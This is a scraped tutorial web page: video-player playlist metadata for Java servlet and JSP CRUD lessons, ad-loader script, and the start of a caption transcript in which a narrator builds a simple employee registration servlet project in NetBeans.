Entertainment","IABCategoryIds":"596,201","NLBCategoryIds":"166,2","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"xrqh06dird2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/servlet-project-step-by-step","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/servlet-project-step-by-step","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Servlet Project Step by Step,java servlet,java servlet tutorial,servlet,servlet tutorial,learn servlet tutorial,servlets,java servlet tutorial netbeans,java servlet project,servlet jsp tutorial","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1883933,"PublisherId":143021,"VideoContentId":"sD5AD_JX462","DomainId":251243,"Title":"JSP AJAX Complete CRUD Application Tutorial Part 1| Step-by-Step Guide for Beginners","Description":"JSP AJAX Complete CRUD Application Tutorial Part 1 | Step-by-Step Guide for Beginners\n\n#JSP #AJAX #CRUDApplication #WebDevelopment #JavaProgramming #AJAXTutorial #JSPTutorial #FullStackDevelopment #LearnJava #CodingTutorial","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-01-15 11:03:09","ModifiedDate":"2025-01-15 11:18:35","PreviewImage":"https://video-meta.open.video/poster/5ujC6gXGMxN6/sD5AD_JX462_CsmCMN.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":2346010,"StreamingURL":"https://streaming.open.video/contents/5ujC6gXGMxN6/1736939671/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"sD5AD_JX462","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development,Programming","IABCategoryIds":"621,631","NLBCategoryIds":"391,193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"sD5AD_JX462","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/jsp-ajax-complete-crud-application-tutorial-part-1-step-by-step-guide-for-beginners","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/jsp-ajax-complete-crud-application-tutorial-part-1-step-by-step-guide-for-beginners","ChannelSlug":"tutusfunny","Language":"en","Keywords":"JSP AJAX Complete CRUD Application,JSP AJAX Tutorial,Java Programming,CRUD Application in JSP,AJAX CRUD Example,Java Web Application,AJAX Tutorial for Beginners,JSP and AJAX Integration,Full Stack Development Tutorial,Java Web Development","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":1939942,"PublisherId":143021,"VideoContentId":"sa8l8pdazA2","DomainId":251243,"Title":"Learn JSP AJAX OOP CRUD System | Complete Beginner’s Tutorial","Description":"Learn JSP AJAX OOP CRUD System | Complete Beginner’s Tutorial\n\n#jsp  #ajax  #oop  #crudapplication  #javawebdevelopment  #stepbysteptutorial   #jsptutorial  #ajaxtutorial  #OOPTutorial #fullstackdevelopment","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-02-09 06:46:47","ModifiedDate":"2025-02-09 07:05:06","PreviewImage":"https://video-meta.open.video/poster/b0gmoACJUw9s/sa8l8pdazA2_ciTrYM.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":3877340,"StreamingURL":"https://streaming.open.video/contents/b0gmoACJUw9s/1739084319/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"sa8l8pdazA2","LoadError":"[MagicPlayerPlaylist:1]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Private Tutoring Services,Programming","IABCategoryIds":"134,631","NLBCategoryIds":"1057,193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"sa8l8pdazA2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/learn-jsp-ajax-oop-crud-system-complete-beginners-tutorial","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/learn-jsp-ajax-oop-crud-system-complete-beginners-tutorial","ChannelSlug":"tutusfunny","Language":"en","Keywords":"JSP,AJAX,OOP,CRUD System,Java Web Development,Step-by-Step Tutorial,JSP CRUD,AJAX CRUD,Java OOP,Java Web Application","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1342374,"PublisherId":143021,"VideoContentId":"ET5Iqwk5Ws2","DomainId":251243,"Title":"How to Configure Servlet Jsp using Intellij IDEA","Description":"How to Configure Servlet Jsp using Intellij IDEA\n\n\n\n#intellijidea#intellijideajava","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-05 09:11:17","ModifiedDate":"2024-07-05 09:21:31","PreviewImage":"https://video-meta.open.video/poster/PwS2v7Uq-7AY/ET5Iqwk5Ws2_adtLKb.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":574907,"StreamingURL":"https://streaming.open.video/contents/PwS2v7Uq-7AY/1720171238/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"ET5Iqwk5Ws2","LoadError":"[MagicPlayerPlaylist:2]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development,Programming","IABCategoryIds":"621,631","NLBCategoryIds":"391,193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"ET5Iqwk5Ws2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/how-to-configure-servlet-jsp-using-intellij-idea","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/how-to-configure-servlet-jsp-using-intellij-idea","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij,How to Configure Servlet Jsp using Intellij IDEA","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":325648,"PublisherId":143021,"VideoContentId":"1c5b9c4beb389fbc15a10a806065ed5ed0a38c1723e0990341db59a0a9a118af","DomainId":251243,"Title":"Servlet Session Examples","Description":"Servlet Session Examples\n\n\n#Servlet#ServletSessionExamples#ServletSession","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-03-26 15:37:44","ModifiedDate":"2023-03-26 15:48:40","PreviewImage":"https://streaming.open.video/poster/yjYuqbADAsxJfMgZ/1c5b9c4beb389fbc15a10a806065ed5ed0a38c1723e0990341db59a0a9a118af_TtaQHG.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":799765,"StreamingURL":"https://streaming.open.video/contents/yjYuqbADAsxJfMgZ/1679845651/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"1c5b9c4beb389fbc15a10a806065ed5ed0a38c1723e0990341db59a0a9a118af","LoadError":"[MagicPlayerPlaylist:3]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"AHXYX7IHzY2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/servlet-session-examples","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/servlet-session-examples","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Servlet Session Examples,servlet,jsp,Servlet,Tomcat,Eclipse,simple servlet example,servlet example using tomcat,servlet example using eclipse and tomcat,Java EE","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":392587,"PublisherId":143021,"VideoContentId":"EHzlq6d5XZ2","DomainId":251243,"Title":"Create Servlet Jsp Maven Project using Intellij","Description":"Create Servlet Jsp Maven Project using Intellij","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-05-09 12:52:06","ModifiedDate":"2023-05-09 12:55:45","PreviewImage":"https://streaming.open.video/poster/YAdrHbTJhYBDVSBI/YAdrHbTJhYBDVSBI_j1683636843494-qfy909_t1683636928_base.003.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":499665,"StreamingURL":"https://streaming.open.video/contents/YAdrHbTJhYBDVSBI/1683636928/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"EHzlq6d5XZ2","LoadError":"[MagicPlayerPlaylist:4]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development,Software,Business Services","IABCategoryIds":"621,602,72","NLBCategoryIds":"391,195,126","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"EHzlq6d5XZ2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/video/EHzlq6d5XZ2","OpenVideoHostedLink":"https://open.video/@tutusfunny/video/EHzlq6d5XZ2","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":392581,"PublisherId":143021,"VideoContentId":"Er4BqQJ4rY2","DomainId":251243,"Title":"Create Servlet Jsp Maven Project using Intellij","Description":"Create Servlet Jsp Maven Project using Intellij","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-05-09 12:50:49","ModifiedDate":"2023-05-09 12:55:17","PreviewImage":"https://streaming.open.video/poster/RVGFHDdIpXndAkOF/RVGFHDdIpXndAkOF_j1683636782830-j5pxuz_t1683636901_base.003.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":499665,"StreamingURL":"https://streaming.open.video/contents/RVGFHDdIpXndAkOF/1683636901/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"Er4BqQJ4rY2","LoadError":"[MagicPlayerPlaylist:5]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development","IABCategoryIds":"621","NLBCategoryIds":"391","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Er4BqQJ4rY2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/create-servlet-jsp-maven-project-using-intellij","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/create-servlet-jsp-maven-project-using-intellij","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":392591,"PublisherId":143021,"VideoContentId":"_G5QrkIzrI2","DomainId":251243,"Title":"Create Servlet Jsp Maven Project using Intellij","Description":"Create Servlet Jsp Maven Project using Intellij","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-05-09 12:52:34","ModifiedDate":"2023-05-09 12:56:49","PreviewImage":"https://streaming.open.video/poster/uZFspiVAHDUPrXPU/_G5QrkIzrI2_qBcnAP.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":499665,"StreamingURL":"https://streaming.open.video/contents/uZFspiVAHDUPrXPU/1683636994/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"_G5QrkIzrI2","LoadError":"[MagicPlayerPlaylist:6]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development","IABCategoryIds":"621","NLBCategoryIds":"391","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"_G5QrkIzrI2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/video/_G5QrkIzrI2","OpenVideoHostedLink":"https://open.video/@tutusfunny/video/_G5QrkIzrI2","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":392584,"PublisherId":143021,"VideoContentId":"ErylrkJiXJ2","DomainId":251243,"Title":"Create Servlet Jsp Maven Project using Intellij","Description":"Create Servlet Jsp Maven Project using Intellij","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-05-09 12:51:20","ModifiedDate":"2023-05-09 12:55:29","PreviewImage":"https://streaming.open.video/poster/IQnsDRHwUIXWezou/ErylrkJiXJ2_HARgwO.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":499665,"StreamingURL":"https://streaming.open.video/contents/IQnsDRHwUIXWezou/1683636911/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"ErylrkJiXJ2","LoadError":"[MagicPlayerPlaylist:7]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Web Design \u0026 Development","IABCategoryIds":"621","NLBCategoryIds":"391","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"ErylrkJiXJ2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/create-servlet-jsp-maven-project-using-intellij-2","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/create-servlet-jsp-maven-project-using-intellij-2","ChannelSlug":"tutusfunny","Language":"en","Keywords":"Create Servlet Jsp Maven Project using Intellij,Servlet Jsp Maven Project using Intellij,Servlet Jsp,Servlet Jsp Maven,Jsp Maven Project using Intellij","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":1045319,"PublisherId":143021,"VideoContentId":"7rCUuRRW4I2","DomainId":251243,"Title":"Mastering JSP CRUD Application | Tamil","Description":"Mastering JSP CRUD Application | Tamil\n\n\n#jsp#crud#webdevelopment#java#programmingtutorial","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-04-11 09:55:25","ModifiedDate":"2024-04-11 12:41:43","PreviewImage":"https://video-meta.open.video/poster/sDKozJZAtS8I/7rCUuRRW4I2_anWWQb.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":4863124,"StreamingURL":"https://streaming.open.video/contents/sDKozJZAtS8I/1712838459/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"7rCUuRRW4I2","LoadError":"[MagicPlayerPlaylist:9]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"7rCUuRRW4I2","PreferredVideoType":0,"HumixChannelId":7692,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/mastering-jsp-crud-application-tamil","OpenVideoHostedLink":"https://open.video/@tutusfunny/v/mastering-jsp-crud-application-tamil","ChannelSlug":"tutusfunny","Language":"en","Keywords":"jsp tutorial tamil,crud operations tamil,jsp crud tutorial tamil,servlet crud tamil,servlet crud tutorial,java webdevelopment tamil,jsp tamil,j2ee tamil","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/7692/logo-1722918345.png","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":0,"HumixChannelId":7692,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//www.tutussfunny.com/openvideo/","CanonicalLink":"https://tutussfunny.com/openvideo/v/servlet-project-step-by-step","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"logo/7692/logo-1722918345.png","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":false,"SkipNVideosFromAutoplay":0,"Language":"en","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4998,"URL":"","Width":640,"MaxWidth":"","Height":360,"PreviewURL":"https://video-meta.open.video/poster/ER3-mRU4gDJl/xrqh06dird2_qIjQTr.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":false,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":0,"VideoPlaceholderHash":"","IsAIPlaceholder":false,"AutoInsertImpressionID":"","ExternalId":"","Video":{"PublisherVideoId":869626,"PublisherId":143021,"VideoContentId":"xrqh06dird2","DomainId":251243,"Title":"Servlet Project Step by Step","Description":"Servlet Project Step by Step\nSource Code : https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/\nMore Projects\nRegistation form Jsp Servlet Mysql Maven\nhttps://youtu.be/Mj6gNkDyI4g\n\nSimple Banking application project in Servlet and Mysql\nhttps://youtu.be/PZ7LyeBrvOw\n\nRegistation form Servlet\nhttps://youtu.be/h5mGupPOb-A\n\n\nStudent management System in Jsp\nhttps://www.youtube.com/watch?v=6fPCZnU4kzM\u0026list=PLuji25yj7oII0I8xI4_Pp3EoE7NQ6eTLX\n\nJsp Ajax Project step by step\nhttps://www.youtube.com/watch?v=l9N0pDyi5sk\u0026list=PLuji25yj7oIIeArYREso6z8heYRrqkntb\n\nJsp Projects\nhttps://www.youtube.com/watch?v=Mw4N1Zr6nEs\u0026list=PLuji25yj7oILsUw5o6x8WemarSoATS_Ju\n\n\n\n\n#servlet#servletjsp#javaservlet","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2024-03-02 15:15:24","ModifiedDate":"2024-03-02 22:04:12","PreviewImage":"https://video-meta.open.video/poster/ER3-mRU4gDJl/xrqh06dird2_qIjQTr.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":3754817,"StreamingURL":"https://streaming.open.video/contents/ER3-mRU4gDJl/1709416526/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"k3K4PLBxDm4","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":true,"IsProcessed":true,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"","PreferredVideoType":0,"HumixChannelId":0,"IsHumixChannelActive":false,"VideoAutoMatchType":0,"ShareBaseUrl":"","CanonicalLink":"","OpenVideoHostedLink":"","ChannelSlug":"","Language":"en","Keywords":"","HasMultiplePosterResolutions":false,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"","IsChannelWPHosted":false,"HideReportVideoButton":false}}];window.ezIntType="";for(vIndex=0;vIndex<videoObjects.length;vIndex++){let videoObject=videoObjects[vIndex];videoObject.videoObjectsCount=videoObjects.length;videoObject.videoObjectsIndex=vIndex+1;ezVideoPlayer.Init(videoObject);}});function renderEzoicVideoContent(){if(window.renderEzoicVideoContentCBs&&window.renderEzoicVideoContentCBs.length){for(let i=0;i<window.renderEzoicVideoContentCBs.length;i++){if(typeof window.renderEzoicVideoContentCBs[i]==="function"){window.renderEzoicVideoContentCBs[i]();}}}
window.renderEzoicVideoContentCBs={push:function(f){f();}};}
if(typeof vectx!=="undefined"){vectx["is_magic_player"]=true;}
__ez.queue.addFileOnce("/beardeddragon/wyrm.js","//go.ezodn.com/beardeddragon/wyrm.js?cb=8",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/wyvern.js","//go.ezodn.com/beardeddragon/wyvern.js?cb=186",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/porpoiseant/jellyfish.js","//go.ezodn.com/porpoiseant/jellyfish.js?a=a&cb=20&dcb=20&shcb=34",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/gilamonster.js","//go.ezodn.com/beardeddragon/gilamonster.js?cb=5ddbc17d52",true,["/beardeddragon/wyrm.js","/beardeddragon/wyvern.js","/porpoiseant/jellyfish.js"],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/iguana.js","//go.ezodn.com/beardeddragon/iguana.js?cb=f6ebf7b929",true,["/beardeddragon/wyrm.js","/beardeddragon/gilamonster.js"],false,false,true,false,window);__ez.queue.addFileOnce("ima","//imasdk.googleapis.com/js/sdkloader/ima3.js",true,[],false,false,true,false,window);__ez.queue.addFileOnce('/beardeddragon/axolotl.js','//go.ezodn.com/beardeddragon/axolotl.js?gcb=0&cb=6e16c4a19e',true,[],true,false,true,false);__ez.queue.addFunc("ezoicVideo","renderEzoicVideoContent",null,true,["ezaqReady","/detroitchicago/birmingham.js","/beardeddragon/iguana.js","ima","/detroitchicago/portland.js"],false,false,true,false,window);


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/ER3-mRU4gDJl/d1dad0b72f1fbbc9e778aac24eb82744_en-US.vtt
body_size: 3932
content:
WEBVTT

00:00.000 --> 00:04.199
hi friends welcome to tutors funny
channel today I am going to teach how to

00:04.199 --> 00:11.520
make the simple web project using Java
servlet here let I show the demo first

00:11.520 --> 00:16.239
right this is the demo enter the
employee ID I am going to enter the

00:16.239 --> 00:24.440
employee ID as you have to enter as
1000 file employee name I am going to

00:24.440 --> 00:36.919
enter as and last name James right click
submit button successfully register one

00:36.919 --> 00:42.599
register one mean is registered right
now let's black back here you have to

00:42.599 --> 00:50.560
click view employees here employee ID
this one first name employee first name

00:50.560 --> 00:55.439
employee last name here there will be
two choices edit and delete if you want

00:55.439 --> 01:00.880
to edit the record click the edit button
you will be able to edit the record now

01:00.880 --> 01:08.599
if I want to something you have to
change if you like to change and click

01:08.599 --> 01:14.919
edit successfully updated now if you
if you refresh it here it is updated

01:14.919 --> 01:19.879
successfully right now if you want to
delete the record click delete button

01:19.879 --> 01:24.480
successfully deleted now if you refresh
it here it's deleted successfully this

01:24.480 --> 01:32.720
simple project I teach step by step how
to develop by Java servlet right so I

01:32.720 --> 01:38.480
already developed this simple project in
JSP now I am going to develop in this

01:38.480 --> 01:46.639
one in servlet right now let's go to the
project file new project here you have

01:46.639 --> 01:52.160
to choose the web Java web web
application click next here I am going

01:52.160 --> 02:04.199
to create as servlet I just give as
servlet project click next I'm not going

02:04.199 --> 02:09.639
to write here next this is the glassfish
server it's automatically installed

02:09.639 --> 02:17.139
click next I'm not going to use any
framework here click finish right now

02:17.139 --> 02:25.759
your project has been created successfully with the name of servlet
project this is the default right inside the web pages folder there will be

02:25.759 --> 02:31.399
the files are there index.html
right so here this is the index.html

02:31.399 --> 02:35.240
the first file now what I am going to
do is here this is the index.html first

02:35.240 --> 02:40.679
I am going to design the form first
right so inside the body I am going to

02:40.679 --> 02:44.880
write is the design the form so first
I am going to write here is you have to

02:44.880 --> 02:52.839
write the form tag simply write the form
tag right open and close bracket right

02:52.839 --> 02:57.199
now your first form name you have to write here
is the first form method you have to write

02:57.199 --> 03:08.559
is post after that action you have to write
as a employee you have to write employee

03:08.559 --> 03:12.960
it's action you have to employee we later
we have to discuss about the employee right

03:12.960 --> 03:17.440
action action method right now here
first what I am going to see we have to

